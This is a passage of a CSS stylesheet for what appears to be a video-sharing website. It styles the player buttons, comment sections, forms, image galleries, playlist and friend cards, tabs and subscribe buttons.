	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
